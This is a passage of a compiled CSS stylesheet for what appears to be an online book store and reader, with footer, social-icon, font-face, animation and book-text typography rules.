  background-position: 1px 0;
}

/*.b-social-icon__fb:hover {
    background-position: 0px -24px;
}*/

.__b-social-icon__yt__1035f {
  background-position: -20px 0;
}

/*.b-social-icon__yt:hover {
    background-position: -48px -24px;
}*/

.__b-social-icon__vk__1035f {
  background-position: -40px 0;
}

/*.b-social-icon__vk:hover {
    background-position: -24px -24px;
}*/

.__b-social-icon__ok__1035f {
  background-position: -60px 0;
}

/*.b-social-icon__ok:hover {
    background-position: -72px -24px;
}*/

.__b-social-icon__tg__1035f {
  background-position: 0 -20px;
  /*height: 17px;*/
}

.en .__b-footer_item__ideas__1035f, .en .__b-footer_item__email__1035f, .en .__b-footer_item__news__1035f {
  display: none;
}

.__b-footer_bottom_item--law__1035f {
  max-width: 300px;
}

.__b-footer_bottom_item--law__1035f > span:not(:last-child) {
  margin-right: 4px;
}

@media (max-width: 1024px) and (min-width: 769px) {
  .__b-footer_bottom__1035f {
    flex-wrap: nowrap;
  }

  .__b-footer_item__1035f {
    width: 50%;
  }

  .__b-footer_bottom_item__1035f {
    flex-basis: auto;
  }

  .__b-footer_bottom_item--copyright__1035f {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 768px) {
  .__b-footer_bottom_item__1035f {
    display: block;
  }
  .__b-footer_list__1035f {
    padding: 0px 0px 45px 0px;
  }
  .__b-footer_item__1035f {
    padding: 0;
    width: 100%;
    border-bottom: 1px solid #828282;
  }
  .__b-footer__1035f {
    background: #EFEFEF;
  }
  .__b-footer_item_title__1035f {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding: 20px 0;
    margin: 0;
    position: relative;
    padding-right: 25px;
    cursor: pointer;
  }
  .__b-footer_item_list__1035f {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .__b-footer_item_title__1035f:after {
    content: '';
    background-image: url(/books-store/assets/footer-vector.png?4920065f0a7cfa6f33175bb32ca1b851);
    background-repeat: no-repeat;
    background-position: center;
    width: 17px;
    height: 17px;
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8.5px;
    transition: all 0.4s;
  }
  .__b-footer_item_list__news__1035f {
    margin-bottom: 0;
  }
  .__b-footer_item_title__1035f.open:after {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .__b-footer_item_title__1035f.open + .__b-footer_item_list__1035f,
  .__b-footer_item_title__1035f.open + div .__b-footer_item_list__1035f
   {
    max-height: 100vh;
    padding-bottom: 25px;
  }
  .__b-footer_bottom_wrapper__1035f {
    background: none;
    color: inherit;
  }
  .__b-footer_bottom_item__1035f {
    color: inherit;
    display: block;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #4F4F4F;
  }
  .__footer-social__1035f {
    margin-bottom: 30px;
  }
  .__b-social-icon__1035f {
    height: 28px;
  }

  .__b-social-icon__svg__1035f {
    width: 28px;
    height: 28px;
    color: #504F4F;
  }

  .__b-social-icon__svg__1035f.__dummy-fb__1035f {
    width: 32px;
    height: 28px;
  }

  .__b-footer_bottom_item__1035f:nth-child(2) {
    display: block;
  }
  .__b-footer_bottom_item__1035f:nth-child(3) {
    text-align: left;
  }
  .__b-footer_contact_txt__1035f {
    margin: 10px 0;
  }
  .__b-footer-copy__1035f {
    margin: 40px 0 30px;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.05em;
  }
  .__b-footer_btns-app__1035f {
    margin-top: 24px;
  }
}

@media (max-width: 600px){
  .__footer__1035f > section > div,
  .__footer__1035f > div > section > div {
    padding: 0 10px;
  }
}

@media (max-width: 375px) {
  .__b-footer_contact_txt__1035f {
    font-size: 13px;
  }
}

.__btns__8366b {
  white-space: nowrap;
  vertical-align: middle;
  margin-left: -10px;
}

.__btn__8366b {
  background-image: url(/books-store/assets/btns.png?8b296eb583cc5b5ef873b9d541aa757d);
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  width: 143px;
  height: 43px;
  display: inline-block;
  margin-left: 10px;
  position: relative;
  z-index: 3;
  cursor: pointer;
}

.__btn_gp__8366b {
  background-position: left center;
}

.__btn_as__8366b {
  background-position: right center;
}

@media only screen and (max-width:375px){
  .__btn__8366b {
    width: 127px;
    height: 38px;
  }
}

body {
  margin: 0;
}

* {
  -webkit-font-smoothing: antialiased;
}

html {
  -webkit-overflow-scrolling: touch;
  scroll-behavior: smooth;
}

html,
body {
  height: 100%;
  width: 100%;
}

body {
  position: relative;
  scroll-behavior: smooth;
  overflow: auto;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/JX7MlXqjSJNjQvI4heMMGvY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/vtwNVMP8y9C17vLvIBNZI_Y6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/9kaD4V2pNPMMeUVBHayd7vY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/ATKpv8nLYAKUYexo8iqqrg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/kTYfCWJhlldPf5LnG4ZnHCEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/g46X4VH_KHOWAAa-HpnGPiEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/hpORcvLZtemlH8gI-1S-7iEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/0XxGQsSc1g4rdRdjJKZrNPk_vArhqVIZ0nv9q090hN8.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/GpWpM_6S4VQLPNAQ3iWvVRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/7dSh6BcuqDLzS2qAASIeuhJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/DVKQJxMmC9WF_oplMzlQqRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/PIPMHY90P7jtyjpXuZ2cLFtXRa8TVwTICgirnJhmVJw.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/5hX15RUpPERmeybVlLQEWBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/fU0HAfLiPHGlZhZpY6M7dBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/CPRt--GVMETgA6YEaoGitxTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/I-OtoJZa3TeyH6D9oli3ifesZW2xOQ-xsNqO47m55DA.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDTOQ_MqJVwkKsUn0wKzc2I.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDUj_cnvWIuuBMVgbX098Mw.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpCYE0-AqJ3nfInTTiDXDjU4.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpI4P5ICox8Kq3LLUNMylGO4.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSW0-0Uy8xZo5dgb8W_VaF1c.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSb76rFROfhHmuRrQBiAXtwc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSbVsCO7jRkLSHccKTSiIRcg.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSVu3pQpJXC1E_Hw7zMp8vJM.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

::selection {
  background: rgba(255, 128, 0, 0.8);
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

#__book-text__3f2f6 *::selection {
  background: #424242 !important;
  color: #fff;
}

body {
  font-family: 'PT Sans', sans-serif;
  overflow-x: hidden;
}

a {
  color: #ff7e00;
  text-decoration: none;
}

.__txt-primary__3f2f6 {
  color: #ff7e00;
}

input,
textarea,
select,
button {
  font-size: inherit;
  font-family: inherit;
}

/*ANIMATION*/
.transition-max-height-enter {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
}

.transition-max-height-enter.transition-max-height-enter-active {
  opacity: 1;
  max-height: 1000px;
  transition: 400ms;
}

.transition-max-height-leave {
  opacity: 1;
  max-height: 1000px;
  overflow: hidden;
}

.transition-max-height-leave.transition-max-height-leave-active {
  max-height: 0;
  transition: 400ms;
}

/*ANIMATION MODAL*/
.transition-modal-enter {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}

.transition-modal-enter.transition-modal-enter-active {
  transition: 700ms;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave.transition-modal-leave-active {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  transition: 700ms;
}

.transition-wrapper {
  position: relative;
}

.transition-item {
  position: absolute;
  width: 100%;
}

.m-visible {
  display: block;
}

.hidden {
  display: none !important;
}

@media only screen and (min-width: 840px) {
  .m-visible {
    display: none;
  }
}

.__print-button__3f2f6 {
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #ffffff;
  padding: 15px;
}

.m-hidden {
  display: none;
}

.ox-hidden {
  overflow-x: hidden;
}

.print-modal-with-auth {
  padding: 0;
}

.o-hidden {
  overflow: hidden;
}

@media only screen and (min-width: 840px) {
  .m-hidden {
    display: block;
  }
}

.d-inline-block {
  display: inline-block;
}

.m-reset {
  margin: 0;
}

.__clearfix__3f2f6 {
}

.__clearfix__3f2f6:after,
.__clearfix__3f2f6:before {
  content: '';
  display: table;
  clear: both;
}

.gpt {
  /*margin: 20px auto;*/
  text-align: center;
  line-height: 0;
}

.gpt-flex {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  margin: 10px -10px;
}

.gpt-flex .gpt {
  margin: 10px;
}

.wrap {
  max-width: 1180px;
  padding: 0 20px;
  margin: auto;
  color: #333;
}

.wrap:before {
  content: '';
  display: table;
  clear: both;
}

.wrap:after {
  content: '';
  display: table;
  clear: both;
}

/*:global .gpt > div{
  display: inline-block;
}*/
.panelShadow {
  background: #fff;
  color: #333;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
}

/*SLIDER*/
.__slick-dotted__3f2f6.__slick-slider__3f2f6 {
  margin-bottom: 30px;
}

.__slick-dots__3f2f6 {
  padding: 0;
  list-style: none;
  text-align: center;
  margin: 0;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  height: 0;
  bottom: 0;
}

.__slick-dots__3f2f6 li {
  position: relative;
  display: inline-block;
  height: 10px;
  width: 10px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  bottom: 40px;
}

.__slick-dots__3f2f6 li button {
  border: 0;
  background: 0 0;
  display: block;
  height: 10px;
  width: 10px;
  outline: 0;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 50%;
  background: #fff;
  outline: none;
  opacity: 0.5;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover {
  outline: 0;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover,
.__slick-dots__3f2f6 li.__slick-active__3f2f6 button {
  opacity: 1;
}

.__badges__3f2f6 {
  border-radius: 2px;
  background-color: rgb(241, 76, 35);
  color: #fff;
  right: 0;
  top: 0;
  font-size: 10px;
  font-weight: bold;
  text-align: center;
  line-height: 15px;
  min-width: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 2px;
  display: inline-block;
}

.__badges_info__3f2f6 {
  background-color: #ff7e00;
}

.__badges_top-left__3f2f6 {
  position: absolute;
  top: -3px;
  right: -9px;
}

.__badges_anim__3f2f6 {
  animation: __badges__3f2f6 0.33s 1s 3;
}

.__hvr-wobble-left__3f2f6,
.__hvr-wobble-right__3f2f6 {
  transform: perspective(1px) translateZ(0);
}

@keyframes __badges__3f2f6 {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.5);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes __pulse__3f2f6 {
  0% {
    transform: scaleX(1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scaleX(1);
  }
}

.__pulse__3f2f6 {
  animation: __pulse__3f2f6 0.5s;
}

@-webkit-keyframes __left-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  33.3% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }

  49.95% {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
  }

  66.6% {
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
  }

  83.25% {
    -webkit-transform: translateX(-1px);
    transform: translateX(-1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-left__3f2f6:hover {
  animation: __left-hvr-wobble__3f2f6 1s ease-in-out 1;
}

@keyframes __right-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }

  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }

  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }

  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-right__3f2f6:hover {
  animation: __right-hvr-wobble__3f2f6 1s ease-in-out 1;
}

.__plashka__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}
.__plashka-cart__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 15px rgba(70, 84, 91, 0.15);
}

.__anchor_offset__3f2f6 {
  position: relative;
  top: -150px;
  display: block;
}

.__fixed-overlay__3f2f6 {
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.__fixed-overlay_no-opacity__3f2f6 {
  background: #fff;
}

.__ta-center__3f2f6 {
  text-align: center;
}

.__ta-left__3f2f6 {
  text-align: left;
}

.__flex-center__3f2f6 {
  justify-content: center;
}

.__a-inherit__3f2f6 {
  color: inherit;
  display: inline;
  text-decoration: none;
  border-bottom: 1px solid;
  transition: all 0.4s ease;
  cursor: pointer;
}

.__a-inherit__3f2f6:hover {
  border-color: transparent;
}

.__fl__3f2f6 {
  float: left;
}

.__fr__3f2f6 {
  float: right;
}

body .__toastContainer__3f2f6 {
  padding: 4px 1rem;
  right: 0;
  left: 0;
  width: 100vw;
  max-width: 1180px;
}

.__hr__3f2f6 {
  border: none;
  border-top: 1px solid #dfe3e5;
}

.__hr-footer__3f2f6 {
  margin-bottom: 0;
}

.__mt0__3f2f6 {
  margin-top: 0;
}

.__mt1__3f2f6 {
  margin-top: 1em;
}

.__mt2__3f2f6 {
  margin-top: 2em;
}

.__mb0__3f2f6 {
  margin-bottom: 0;
}

.__mb1__3f2f6 {
  margin-bottom: 1em;
}

.__mb2__3f2f6 {
  margin-bottom: 2em;
}



.__btn_page-edit__3f2f6 {
  margin-top: 5px;
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 10px;
  position: relative;
  /* width: 160px; */
  text-align: left;
  height: 32px;
  padding-left: 10px;
  text-align: center;
  line-height: 1.2;
}

#__book-text__3f2f6 p {
  width: 500px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
  padding: 10px 0 10px 0;

  text-align: left;
  text-indent: 0;
}

#__book-text__3f2f6 .__Bold__3f2f6 {
  font-weight: 700;
}

#__book-text__3f2f6 .__Italic__3f2f6 {
  font-style: italic;
}

#__book-text__3f2f6 .__Strikethrough__3f2f6 {
  text-decoration: line-through;
}

#__book-text__3f2f6 .__Underline__3f2f6 {
  text-decoration: underline;
}

#__book-text__3f2f6 .__Subscript__3f2f6 {
  font-size: 0.63em;
  vertical-align: sub;
}

#__book-text__3f2f6 .__Superscript__3f2f6 {
  font-size: 0.63em;
  position: relative;
  top: 0.1em;
  vertical-align: super;
}

#__book-text__3f2f6 .__Main__3f2f6 {
  font-size: 16px;
  font-family: 'PT Serif';
  line-height: 30px;
}

#__book-text__3f2f6 .__H1__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: bold;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  margin-top: 111px !important;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H2__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H3__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 24px;
  text-align: left;

  color: #333333;
}

#__book-text__3f2f6 .__Subheader__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 20px;
  text-align: center;

  color: #333333;
}

#__book-text__3f2f6 .__Epigraph__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 20px;
  font-size: 16px;
  text-align: right;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6:before {
  content: open-quote;
}

#__book-text__3f2f6 .__Quote__3f2f6:after {
  content: close-quote;
}

#__book-text__3f2f6 .__Lyrics__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 figure img {
  max-width: 100%;
  cursor: pointer;
}

#__book-text__3f2f6 figure {
  max-width: 500px;
  cursor: pointer;
}

#__book-text__3f2f6 .__Date__3f2f6 {
  text-align: right;
}
@media screen and (max-width: 960px) {
  .__plashka-cart__3f2f6 {
    border-radius: 0;
  }
}


@media screen and (max-width: 840px) {
  #__book-text__3f2f6 {
    overflow-y: scroll;
    scroll-behavior: auto;
    -webkit-overflow-scrolling: touch;
  }

  #__book-text__3f2f6 p {
    padding: 6px 20px 10px 20px;
    width: auto;
    margin-left: 0;
    text-indent: 0;
    border-radius: 4px;
    margin-block-start: 0;
    margin-block-end: 0;
  }

  #__book-text__3f2f6 .__Main__3f2f6 {
    font-family: 'PT Sans Caption';
  }

  #__book-text__3f2f6 .__H1__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H2__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H3__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Subheader__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Epigraph__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Quote__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Lyrics__3f2f6 {
    font-family: PT Sans Caption;
  }

  .__popup-adaptive__3f2f6 {
    top: 57px;
  }

  .__popup-adaptive__3f2f6 > div {
    width: 100%;
    margin: 0;
    height: 100%;
  }
}

.__subheader-nav__3f2f6 {
  white-space: nowrap;
  overflow: auto;
}

.__relative__3f2f6 {
  position: relative;
}

.__m-lock-body__3f2f6 {
  overflow: hidden;
  height: 100%;
  display: block;
  position: relative;
  -webkit-overflow-scrolling: auto;
  touch-action: none;
}

.__m-lock-body__3f2f6 #__ridero-mount__3f2f6 {
  /* position: relative; */
  overflow: hidden;
}

.__title-page__3f2f6 {
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 40px auto;
}

.__input__3f2f6 {
  background: #ffffff;
  border: 1px solid #b7b7b7;
  box-sizing: border-box;
  border-radius: 2px;
  outline: 0 none;
  padding: 5px 10px;
}

.__input__3f2f6::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #c1c3c4;
}
.__input__3f2f6::-moz-placeholder {
  /* Firefox 19+ */
  color: #c1c3c4;
}
.__input__3f2f6:-ms-input-placeholder {
  /* IE 10+ */
  color: #c1c3c4;
}
.__input__3f2f6:-moz-placeholder {
  /* Firefox 18- */
  color: #c1c3c4;
}

.__input__3f2f6:focus {
  border-color: #ff7e00;
}

.__color-green__3f2f6 {
  color: #80b027;
}

.__color-red__3f2f6 {
  color: #ff2900;
}

.__color-orange__3f2f6 {
  color: #ff7e00;
}

.__wrapper__3f2f6 {
  border-radius: 4px;
  background: linear-gradient(0deg, #ffffff, #ffffff), #f1f1f1;
}

.__print_href__3f2f6 {
  border-bottom: 1px solid #ff7e00;
}

.__section__3f2f6 {
  z-index: 1;
  position: relative;
  padding-top: 60px;
  border-top: 1px solid #c7ced3;
}

.__questionIcon__3f2f6,
.__questionIconGreen__3f2f6 {
  background-image: url(/rc/src/client/components/Spelling/question.svg);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  color: transparent;
  text-indent: 20;
  position: absolute;
  left: 100%;
  margin-left: 10px;
  top: 50%;
  margin-top: -9px;
}

.__questionIconGreen__3f2f6 {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  background-image: url(/books-store/assets/questionGreenHole.svg?43b2762dfe0d55cda8ddb542c8850a84);
}

.__questionIcon__3f2f6:hover,
.__questionIconGreen__3f2f6:hover {
  opacity: 0.7;
}

.__overlay-dark__3f2f6 {
  background: rgba(0, 0, 0, 0.5);
}

.__ma__3f2f6 {
  margin: auto;
}

@media (max-width: 1024px) {
  .gpt {
    display: none;
  }

  .gpt-flex .gpt:first-child {
    display: block;
  }
}

@media (max-width: 768px) {
